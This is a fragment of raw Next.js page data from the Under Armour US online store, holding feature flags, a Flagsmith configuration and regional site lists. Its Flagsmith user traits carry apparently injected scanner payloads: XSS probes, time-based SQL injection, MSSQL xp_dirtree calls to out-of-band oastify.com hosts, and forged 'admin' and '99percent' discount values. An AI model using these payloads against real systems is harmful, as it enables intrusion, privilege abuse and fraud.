Social\"}],\"$32:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"43:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n44:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L44\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_E